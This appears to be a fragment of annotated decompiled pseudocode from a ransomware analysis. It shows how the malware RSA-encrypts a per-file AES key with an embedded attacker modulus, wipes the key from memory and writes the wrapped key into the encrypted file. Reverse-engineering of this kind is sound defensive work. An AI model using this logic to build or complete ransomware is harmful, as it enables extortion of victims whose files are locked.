 322 if ( is_drbg
323 || (len_full_skey = len_fskey,
324 rand_aes_key_part1 = in_out->rand_aes_key_part1,
325 rand_aes_key_part2 = in_out->rand_aes_key_part2,
326 to_qmemcpy(v95, &unk_4281A8, len_fskey),
327 boffsethigh_buffer_1 = (in_out + padding_modulo_16h),
328 mbedtls_rsa_rsaes_pkcs1_v15_encrypt(// RSA encrypt AES key
329 &rsa_ctx,
330 F_RNG,
331 &drbg_ctx,
332 0,
333 len_full_skey + 32,
334 &rand_aes_key_part1,
335 &in_out->lpBuffer[padding_modulo_16h])) )
336 {
337 _InterlockedDecrement(&dword_428424);
338 NtClose = ::NtClose;
339 ::NtClose(in_out->fHandle);
340 free(in_out);
341 }
342 else
343 {
344 size_rand_aes = 0x20; // clear AES key from memory
345 rand_aes = &rand_aes_key_part1;
346 do
347 {
348 *rand_aes = 0;
349 rand_aes = (rand_aes + 1);
350 --size_rand_aes;
351 }
352 while ( size_rand_aes );
353 qmemcpy(boffsethigh_buffer_1->g_enc_skey_500h, g_enc_skey_500h, sizeof(boffsethigh_buffer_1->g_enc_skey_500h));// copy enc RSA session keys
354 in_out = lpOverlapped;
355 NtClose = ::NtClose;
356 boffsethigh_buffer_1->Attacker_Modulus_10h = *Attacker_Modulus;// Copy attacker's modulus
357 }
358 in_out->action_code = 6;
359 if ( !WriteFile(in_out->fHandle, in_out->lpBuffer, padding_modulo_16h + 0x610, 0, &in_out->lpOverlapped)